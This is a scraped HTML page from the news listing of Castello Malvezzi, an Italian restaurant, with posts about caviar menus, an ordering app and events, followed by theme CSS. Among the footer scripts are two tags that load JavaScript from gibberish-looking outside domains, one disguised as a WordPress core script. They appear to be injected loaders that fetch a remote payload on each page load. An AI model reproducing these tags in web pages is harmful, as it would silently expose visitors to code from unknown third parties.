										<a href="https://www.castellomalvezzi.com/nuovo-menu-calvisius/"><img width="891" height="300" src="https://www.castellomalvezzi.com/wp-content/uploads/2021/05/Preview_Nuovo_Menù_Calvisius-891x300.jpg" class="attachment-listing_thumbnail_half size-listing_thumbnail_half wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.castellomalvezzi.com/wp-content/uploads/2021/05/Preview_Nuovo_Menù_Calvisius-891x300.jpg 891w, https://www.castellomalvezzi.com/wp-content/uploads/2021/05/Preview_Nuovo_Menù_Calvisius-573x193.jpg 573w, https://www.castellomalvezzi.com/wp-content/uploads/2021/05/Preview_Nuovo_Menù_Calvisius-1781x600.jpg 1781w" sizes="(max-width: 891px) 100vw, 891px" /></a>
									</figure>
											<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>07</strong>
											<span>Mag</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>07</strong>
												<span>	Mag</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/nuovo-menu-calvisius/">Vieni ad assaporare il nuovo menù Calvisius</a></h3>
										<p class="p2">
											Ti aspettiamo a Castello Malvezzi per assaporare il menù Limited Edition Calvisius in una nuova formula. Scopri i dettagli sulle portate qui...<br/><br/><a href="https://www.castellomalvezzi.com/nuovo-menu-calvisius/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


													<li class="wrapper post_id_2348 with_thumb">
																	<figure class="post_img">
										<a href="https://www.castellomalvezzi.com/app-castello-malvezzi/"><img width="891" height="300" src="https://www.castellomalvezzi.com/wp-content/uploads/2021/05/Preview_App_Castello_Malvezzi-891x300.jpg" class="attachment-listing_thumbnail_half size-listing_thumbnail_half wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.castellomalvezzi.com/wp-content/uploads/2021/05/Preview_App_Castello_Malvezzi-891x300.jpg 891w, https://www.castellomalvezzi.com/wp-content/uploads/2021/05/Preview_App_Castello_Malvezzi-573x193.jpg 573w" sizes="(max-width: 891px) 100vw, 891px" /></a>
									</figure>
											<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>07</strong>
											<span>Mag</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>07</strong>
												<span>	Mag</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/app-castello-malvezzi/">Scopri la nuova app di Castello Malvezzi</a></h3>
										<p class="p2">
											Ricevi a casa tua i piatti dello Chef Alberto Riboldi o vieni a ritirarli direttamente da noi tramite la nuova applicazione. Scarica qui la versione per iOS Scarica qui la versione per Android...<br/><br/><a href="https://www.castellomalvezzi.com/app-castello-malvezzi/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


													<li class="wrapper post_id_1979 with_thumb">
																	<figure class="post_img">
										<a href="https://www.castellomalvezzi.com/pre-cena-nella-kaima/"><img width="891" height="300" src="https://www.castellomalvezzi.com/wp-content/uploads/2020/07/106423520_10163722768090156_1398320713524781461_o-891x300.jpg" class="attachment-listing_thumbnail_half size-listing_thumbnail_half wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.castellomalvezzi.com/wp-content/uploads/2020/07/106423520_10163722768090156_1398320713524781461_o-891x300.jpg 891w, https://www.castellomalvezzi.com/wp-content/uploads/2020/07/106423520_10163722768090156_1398320713524781461_o-573x193.jpg 573w, https://www.castellomalvezzi.com/wp-content/uploads/2020/07/106423520_10163722768090156_1398320713524781461_o-1781x600.jpg 1781w" sizes="(max-width: 891px) 100vw, 891px" /></a>
									</figure>
											<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>06</strong>
											<span>Lug</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>06</strong>
												<span>	Lug</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/pre-cena-nella-kaima/">Pre-Cena by Kaima &#8211; Fotografie online!</a></h3>
										<p class="p2">
											Sono online le fotografie del Pre-Cena nella Kaima di Castello Malvezzi del 18-06. https://www.facebook.com/media/set/?vanity=castellomalvezzi&amp;set=a.10163722770410156...<br/><br/><a href="https://www.castellomalvezzi.com/pre-cena-nella-kaima/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


													<li class="wrapper post_id_1641 with_thumb">
																	<figure class="post_img">
										<a href="https://www.castellomalvezzi.com/malvezzi-e-calvisius-royale/"><img width="891" height="300" src="https://www.castellomalvezzi.com/wp-content/uploads/2015/09/A6548561-891x300.jpg" class="attachment-listing_thumbnail_half size-listing_thumbnail_half wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.castellomalvezzi.com/wp-content/uploads/2015/09/A6548561-891x300.jpg 891w, https://www.castellomalvezzi.com/wp-content/uploads/2015/09/A6548561-573x193.jpg 573w, https://www.castellomalvezzi.com/wp-content/uploads/2015/09/A6548561-1781x600.jpg 1781w" sizes="(max-width: 891px) 100vw, 891px" /></a>
									</figure>
											<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>08</strong>
											<span>Lug</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>08</strong>
												<span>	Lug</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/malvezzi-e-calvisius-royale/">Malvezzi e Calvisius Royals</a></h3>
										<p class="p2">
											Un magico aperitivo in una serata esclusiva al Castello Malvezzi....<br/><br/><a href="https://www.castellomalvezzi.com/malvezzi-e-calvisius-royale/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


													<li class="wrapper post_id_1433 with_thumb">
																	<figure class="post_img">
										<a href="https://www.castellomalvezzi.com/castello-malvezzi-e-champagne-lanson/"><img width="891" height="300" src="https://www.castellomalvezzi.com/wp-content/uploads/2015/11/Screenshot-2015-11-08-21.57.26-891x300.png" class="attachment-listing_thumbnail_half size-listing_thumbnail_half wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.castellomalvezzi.com/wp-content/uploads/2015/11/Screenshot-2015-11-08-21.57.26-891x300.png 891w, https://www.castellomalvezzi.com/wp-content/uploads/2015/11/Screenshot-2015-11-08-21.57.26-573x193.png 573w, https://www.castellomalvezzi.com/wp-content/uploads/2015/11/Screenshot-2015-11-08-21.57.26-1781x600.png 1781w" sizes="(max-width: 891px) 100vw, 891px" /></a>
									</figure>
											<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>08</strong>
											<span>Nov</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>08</strong>
												<span>	Nov</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/castello-malvezzi-e-champagne-lanson/">Castello Malvezzi e Champagne Lanson</a></h3>
										<p class="p2">
											L&#8217;11 Dicembre a Castello Malvezzi vi attende una serata speciale. Cliccate qui per scoprite il menù esclusivo....<br/><br/><a href="https://www.castellomalvezzi.com/castello-malvezzi-e-champagne-lanson/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


													<li class="wrapper post_id_948 with_thumb">
																	<figure class="post_img">
										<a href="https://www.castellomalvezzi.com/castello-malvezzi-e-caviale-calvisius-insieme-per-creare-capolavori/"><img width="733" height="300" src="https://www.castellomalvezzi.com/wp-content/uploads/2015/07/Schermata-2015-07-19-alle-13.03.091.png" class="attachment-listing_thumbnail_half size-listing_thumbnail_half wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.castellomalvezzi.com/wp-content/uploads/2015/07/Schermata-2015-07-19-alle-13.03.091.png 2564w, https://www.castellomalvezzi.com/wp-content/uploads/2015/07/Schermata-2015-07-19-alle-13.03.091-300x123.png 300w, https://www.castellomalvezzi.com/wp-content/uploads/2015/07/Schermata-2015-07-19-alle-13.03.091-1024x419.png 1024w" sizes="(max-width: 733px) 100vw, 733px" /></a>
									</figure>
											<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>20</strong>
											<span>Ago</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>20</strong>
												<span>	Ago</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/castello-malvezzi-e-caviale-calvisius-insieme-per-creare-capolavori/">Castello Malvezzi e Caviale Calvisius, insieme per creare capolavori</a></h3>
										<p class="p2">
											Orgogliosi di aver ospitato eccellenze di questo livello a Castello Malvezzi: Calvisius Caviar, Cartier, Laurent-Perrier Champagne, Barozzi....<br/><br/><a href="https://www.castellomalvezzi.com/castello-malvezzi-e-caviale-calvisius-insieme-per-creare-capolavori/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


										</ul>
									<div class="pagination clearfix">
						<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.castellomalvezzi.com/news/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.castellomalvezzi.com/news/page/2/">Next &rarr;</a></li>
</ul>
					</div>
			</div>
					</div>
	</div>
	</section>
<footer class="p_fix" id="footer">
	<div class="p_abs slideshow_settings">
		
	</div>
	<div class="p_rel inner">
		<ul class="footer_left">
							<li class="d_in-block">
								<nav class="f_menu"><ul id="menu-side-menu-1" class="footer_menu wrapper"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://www.castellomalvezzi.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3208"><a target="_blank" rel="noopener" href="https://www.quandoo.co.uk/place/101986/widget?aid=2">PRENOTA ORA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1168"><a href="https://www.castellomalvezzi.com/il-castello/">Il Castello</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.castellomalvezzi.com/eventi/">Eventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://www.castellomalvezzi.com/chef-alberto-riboldi/">Chef Alberto Riboldi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://www.castellomalvezzi.com/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.castellomalvezzi.com/gift/">Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://www.castellomalvezzi.com/menu/">Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.castellomalvezzi.com/pranzo-natale-malvezzi/">Pranzo di Natale</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://braviragazzi.it/eventi/capodanno/">Capodanno 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://www.castellomalvezzi.com/cena-aziendale-natale-2025/">Cene Aziendali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://www.castellomalvezzi.com/matrimoni-eventi/">Matrimoni ed Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.castellomalvezzi.com/la-carta-dei-vini/">La Carta dei Vini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://www.castellomalvezzi.com/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.castellomalvezzi.com/gallery-castello/">Gallery Castello</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.albertoriboldichef.com/">Consulenza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1415"><a href="http://www.castellomalvezzi.com/news/" aria-current="page">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://www.castellomalvezzi.com/partners/">Partners</a></li>
</ul></nav>	
							</li>
						</ul>		<ul class="footer_right">
			<li class="footer_content">
								<span class="d_in-block footer_text"> <p style="font-size: 10px;"> <a class="social_links facebook_account" href="http://www.facebook.com/castellomalvezzi" target="_blank"><span>facebook_account</span></a> <a class="social_links instagram_account" href="http://www.instagram.com/castellomalvezzi" ><span>instagram_account</span></a> Ribe s.r.l. - PI 03569830981</p>
<p style="font-size: 10px;"<a href="http://www.castellomalvezzi.com/privacy-policy/" target="_blank">Privacy Policy</a> - <a href="http://www.castellomalvezzi.com/note-legali/" target="_blank">
Note Legali</a></p> </span>			</li>
		</ul>

	</div>
<link rel='stylesheet' id='ays-pb-min-css' href='https://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.5.4' type='text/css' media='all' />
<script type='text/javascript' id='sprite_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"AJAX_URL":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/themes/milano/js/sprite.js' id='sprite_scripts-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.5.0/webfont.js' id='font_loader-js'></script>
<script type='text/javascript' id='wp_power_stats-js-extra'>
/* <![CDATA[ */
var PowerStatsParams = {"ajaxurl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoiaG9tZSI7czo4OiJjYXRlZ29yeSI7czowOiIiO30=.fdce1ebff1bffdbf5a76e707fbd976dc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-power-stats/wp-power-stats.js' id='wp_power_stats-js'></script>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1768937360' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.castellomalvezzi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.castellomalvezzi.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":569,"search_query":"","signature":"78802d9db1fd7c22d8e5ee0a57330b05","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":569,"search_query":"","signature":"78802d9db1fd7c22d8e5ee0a57330b05","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=99a6ebee94"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768937361' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"Immagine precedente","nextLinkTitle":"Image successiva","closeTitle":"chiudi la galleria","image":"Immagine ","of":" di ","download":"Scarica","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
</footer>		
<script type="text/javascript">
	jQuery(function () {
		core.init([{"type":"Main","id":"main","options":{"sound":"","soundOgg":"","accentSound":"","accentSoundOgg":"","responsiveWidth":802}},{"type":"Menu","id":"left_menu","options":{"selector":".main_menu","slider_box_offset":60,"sound":"","soundOgg":"","elementSound":"","elementSoundOgg":"","content_offset":223}},{"type":"BgSlider","id":"bgslider","options":{"selector":"#slider_box","timeline":".timeline","timelinePosition":"bottom","random":false,"slideTime":5000,"effectTime":1500,"zoomEffect":false,"effect":"fade","direction":"left","autoplay":"true","preloader":false},"data":[{"type":"image","src":"http:\/\/www.castellomalvezzi.com\/wp-content\/uploads\/2021\/05\/Castello_Malvezzi_web_news.jpg"}]},{"type":"SinglePost","id":"blog","options":{"selector":".solid_box","width":"48%","sidebar":false}}], {
			'themePath': 'https://www.castellomalvezzi.com/wp-content/themes/milano',
			'origin': 'https://www.castellomalvezzi.com',
			'prefix': 'ml',
			'preloaderColor': '#a28c46',
			'disableSound': true,
			'menu_opened': false		});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69838043-1', 'auto');
  ga('send', 'pageview');

</script>	

	<link href="//fonts.googleapis.com/css?family=Cardo|Open+Sans" rel="stylesheet" type="text/css">
	<script>		
			WebFont.load({
				google: {
					families: ["Cardo","Open Sans"]				},
				active: function () {
					var width = 0;
					jQuery('.middle_menu li').each(function () {
						width += jQuery(this).width();

					});
					jQuery('.middle_menu').width(width + 2);
				}
			});		
	</script>
</div>

<div id="sound"></div>
<canvas id="circleC" width="100" height="100" style="z-index:1000;"></canvas>		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castellomalvezzi.com/wp-admin/admin-ajax.php
body_size: -168
content:

183787.8799e62af91d78698681de38c2f85679

--- FILE ---
content_type: text/css
request_url: https://www.castellomalvezzi.com/wp-content/themes/milano/css/main.css
body_size: 18171
content:

/* html5 tags for old browsers */
article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video{display:block}mark,rp,rt,ruby,summary,time{display:inline}

/* ======================== Global Styles ======================== */
html, body{
	width:100%;
	height: 100%;
	-webkit-text-size-adjust: none;
}

*{
	-webkit-tap-highlight-color: transparent;
}
iframe{max-width:100%;}
.video iframe {max-width:inherit}
.slide.video iframe {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity: 0;}
.global_wrap{
	/*background-color: #e9f0f6;*/
	min-height: 100%;
	position: relative;
	overflow: hidden;
}

a{
	outline: none;
	text-decoration: none;
}
a:active{
	outline: none;
}

p{
	margin: 0 0 18px;
}
p.p2{
	margin: 0 0 11px;
}
input, a{outline: none;}
/*======================= Default classes =====================*/
.reg {text-transform:uppercase}

.alignleft, .f_left {float:center}
.alignright, .f_right {float:right}

.align_right{text-align:right;}
.align_center{text-align:center;}

.aligncenter{}

.it{font-style:italic}
.let{letter-spacing:-1px}

.sticky{

}
.wp-caption, 
.wp-caption-text, 
.gallery-caption, 
.bypostauthor{

}

.clear {clear:both;width:100%;line-height:0;font-size:0;}
.clearfix:after{display: block;clear: both;content: "";}
.wrapper {overflow:hidden}

ul.fline_zero li:first-line{margin-top: 0 !important;padding-top: 0 !important;}

.p_fix{position: fixed;}
.p_abs{position: absolute;}
.p_rel{position: relative;;}

.top_left_zero{top: 0;left: 0;}

.center_box{
	margin: 0 auto;
}

.d_block{
	display: block;
}
.d_in-block{
	display: inline-block;
}

.hidden{visibility: hidden;}

/* ================= Global IMG styles ============ */
img.alignleft{
	margin:0px 18px 18px 0 !important;
}
img.alignright{
	margin:0px 0 18px 18px !important;
}
img.aligncenter{
	margin: 0 auto;
	display: block;
}
img{
	max-width: 100%;
	height: auto;
}

/* =============================== Navigation ============================= */

/* ----------------------------- Center Menu ------------------------- */
.nav_wrap{
	display: table;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 9;
}

.nav_inner{
	display: table-cell;
	vertical-align	: middle;
	text-align: center;
}
.nav_box{
	display: inline-block;
	position: relative;
}
.middle_menu ul{
	display: none;
}
.middle_menu{
	padding: 0;
	list-style: none;
	overflow: hidden;
}
.middle_menu .menu-item{float: left;position: relative;overflow: hidden;}
.middle_menu .menu-item>a{
	display: block;
	padding: 34px 30px 33px;
	z-index: 10;
	position: relative;
	text-transform: uppercase;
	letter-spacing: -1px;
	font-size: 16px;
	font-style: normal;
}
.middle_menu .menu-item em{
	display: block;
	position: absolute;
	width: 100%;
	height: 0;
	left: 0;
	bottom: 0;
	z-index: 1;
	background: #a28c46
}
.middle_menu .menu-item:hover em{
	height: 100%;
}

/* ---------------------- Main Menu ----------------------------- */
.main_menu{
	left: 0;
	height: 100%;
	top: 0;
	z-index: 9;
	position: fixed;
}
.main_menu:after{
	display: block;
	width: 45px;
	height: 100%;
	left: 0;
	right: -25px;
	position: absolute;
	top: 0;
	z-index: 10;
	content: "";
}
.main_menu:hover:after{
	z-index: 1;
}
.main_menu .open_arrow, .open_arrow1{
	display: none;
	width: 20px;
	height: 28px;
	position:absolute;
	top: 129px;
	right: -20px;
	cursor: pointer;
	z-index: -1;
}
.open_arrow1{
	left: 0px;
	display: block;
	position: fixed;
	right: auto;
	z-index: 6;
}
.page-template-template-menu-php .open_arrow1{
	display: none;
}

.main_menu:hover .open_arrow:before{
	-moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}
.main_menu .open_arrow span{
	display: none;
	font-size: 14px;
	line-height: 1em;
	letter-spacing: -1px;
	text-transform: uppercase;
}
.main_menu .open_arrow:before, .open_arrow1:before{
	background: url('../images/nav_arrow.png') 50% 50% no-repeat;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
}
.open_arrow1{
	width: 27px;
}
.open_arrow1:before{
	background-position: 15px 50%;
}
.touch_device .main_menu .open_arrow{
	width: 37px;
	height: 42px;
	right: -37px !important;
	position:absolute;
	display: block;
	left: auto;
	z-index: 20;
}
.touch_device.menu_opened .main_menu .open_arrow{ 
	display: none;
}
.touch_device .main_menu .open_arrow:before{
	background-image: url("../images/nav_icon.png");
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-transition:none;
	transition:none;
}
.touch_device .open_arrow1{display: none;}
.main_menu{width: 7px;}

.main_menu .sf-menu2{
	padding: 0px 0 0;
	width: 283px;
	display: block;
	float: right;
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.main_menu .sf-menu2 a{
	display: block;
}
.main_menu .sf-menu2>.menu-item>a{
	font-size: 14px;
	line-height: 20px;
	text-transform: uppercase;
	padding: 10px;
	z-index: 2;
	position: relative;
}

.main_menu .sf-menu2>.menu-item{
	position: relative;
	/*overflow: hidden;*/
	margin-top: 1px;
}
.main_menu .sf-menu2 > .menu-item:after{
	display: block;
	position: absolute;
	top: -1px;
	left: 0;
	width: 100%;
	height: 1px;
	background: rgba(157,157,157,0.06);
	content: "";
}
.main_menu .sf-menu2>.menu-item:first-child:after{
	border: none;
	display: none;
}

.main_menu .current_page_parent>ul{display:block} 
.main_menu .menu-item>a>em{
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	z-index: -10;
	height: 100%;
}
.main_menu .menu-item.dropdown>a{padding-right: 40px;padding-left: 40px;}

.non_touch_device .main_menu:hover .menu-item:hover>a>em,
.non_touch_device .main_menu:hover .menu-item.open>a>em,
.non_touch_device .main_menu:hover .current-menu-item>a>em,
.non_touch_device .main_menu:hover .current_page_item>a>em,
.non_touch_device .main_menu:hover .current-menu-parent>a>em,
.main_menu.ihover .menu-item:hover>a>em,
.main_menu.ihover .menu-item.open>a>em,
.main_menu.ihover .current-menu-item>a>em,
.main_menu.ihover .current_page_item>a>em,
.main_menu.ihover .current-menu-parent>a>em{
	width: 100%;
}
.main_menu .current-menu-parent>.sub-menu,
.main_menu .current-menu-ancestor>.sub-menu{
	display: block;
}

/* -------------------------- SUB 2 level ----------------------------------- */
.main_menu .sub-menu a,
.widget_menu .sub-menu a{
	text-transform: lowercase;
	padding: 12px 20px 11px;
	position: relative;
	z-index: 2;
}
.main_menu .sub-menu .sub-menu em{display: none !important;}

.sub-menu{
	position: relative;
	z-index: 20;
	overflow: hidden;
}
.sub-menu li{
	overflow: hidden;
	position: relative;
}
.main_menu .sub-menu em{
	z-index: 1;
}

.main_menu .sf-sub-indicator, 
.widget_menu .sf-sub-indicator{
	display: block;
	position: absolute;
	width: 40px;
	height: 100%;
	right: 0;
	top: 0;
	z-index: 10;
	cursor: pointer;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
}
.widget_menu .sf-sub-indicator{
	height: auto;
	top: -1px;
	bottom: 0;
}
.widget_menu li:first-child .sf-sub-indicator{
	top: 0;
}
.main_menu .sf-sub-indicator:after, 
.widget_menu .sf-sub-indicator:after{
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: url('../images/menu_arrow.png') 50% 50% no-repeat;
	content: "";
}
.main_menu .menu-item.open>a>.sf-sub-indicator:after, 
.widget_menu .menu-item.open>a>.sf-sub-indicator:after{
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}

.widget_menu .menu-item, .widget_menu .menu-item a{
	position: relative;
}

.main_menu .menu-item.menu_align_center{text-align: center;}
.main_menu .menu-item.menu_align_left{text-align: left;}
.main_menu .menu-item.menu_align_left>a{
	padding-left: 20px;
}
.main_menu .menu-item.menu_align_left .sub-menu>li>a{
	padding-left: 30px;
}
.main_menu .menu-item.menu_align_left .sub-menu .sub-menu>li>a{
	padding-left: 40px;
}

.widget_menu .menu-item.dropdown>a{
	padding-right: 40px;
}

/* -------------------------- SUB 3 level ----------------------------------- */
.main_menu .sub-menu .sub-menu a,
.widget_menu .sub-menu .sub-menu a{
	text-transform: lowercase;
}
.sub-menu .sub-menu{
	position: relative;
	z-index: 2;
	overflow: hidden;
	padding: 5px 0;
}
.sub-menu .sub-menu li{
	padding: 3px 0 2px;
	overflow: hidden;
}
.sub-menu .sub-menu a{
	padding: 0;
	display: inline;
}
.sub-menu .sub-menu li:hover a{background: none;}

.middle_menu ul, .sub-menu{display: none;}

.main_menu .sub-menu .sub-menu a,
.widget_menu .sub-menu .sub-menu a{
	display: inline-block;
	position: relative;
}
.widget_menu .sub-menu .sub-menu a{
	font-size: 12px;
}
.main_menu .sub-menu .sub-menu a em,
.widget_menu .sub-menu .sub-menu a em{
	display: block;
	position: absolute;
	top: auto;
	bottom: -2px;
	left: 50%;
	background: #fff;
	height: 1px;
	width: 0%;
}
.main_menu .sub-menu .sub-menu a:hover em,
.widget_menu .sub-menu .sub-menu a:hover em{
	width: 100%;
	left: 0;
}
.widget_menu .sub-menu .sub-menu a em{display: none;}
/* ============================= Header styles =========================== */
header{
	z-index: 8;
	clear: both;
	padding: 0 20px 0 63px;
}
header .timeline, header .timeline_wrap{top: 0;left: 0;z-index: -1;}
header .timeline_wrap{position: fixed;}

h1{margin: 0;}
.logo{
	padding-top: 33px;
	max-width: 50%;
	text-align: center;
}
.main_menu .logo {position: relative;width: 283px;float: right;max-width: none;}
.logo a{display: inline-block;max-width:100%;}
.logo a span{display: none;}

.header_content{
	max-width: 50%;
	z-index: 10;
	margin: 47px 0px 0;
}
.header_content .inner{
	padding-bottom: 3px;
	padding-right: 53px;
	padding-top: 12px;
	padding-left: 53px;
}

/* ========================== Slider Box ================== */	
#slider_box{
	z-index: 2;
	top: 0px;
	left: 0px;
	right: 0;
	bottom: 0;
}

#slider_box .pattern{
	display: block;
	position: absolute;
	z-index: 7;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;	
	content: "";
}

#slider_box .slides{
	position: absolute;
	width: 100%;
	height: 100%;
}

.page-template-template-menu-php #slider_box{
	left: 0;
}
#slider_box .intro{
	background-color: #000;
	height: 100%;
	width: 0px;
	right: 0px;
	overflow: hidden;
	position: absolute;
}

#slider_box .intro .title{	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	letter-spacing:-6px;
	position: absolute;
	text-align: center;
	font-size: 80px;
	font-weight: normal;
	line-height: 1em;
	right: 0px;
	color: #fff;
}

#slider_box .timeline_wrap {
	z-index: 2;
}

/* ============================== Content styles ====================== */
#content{
	z-index: 6;
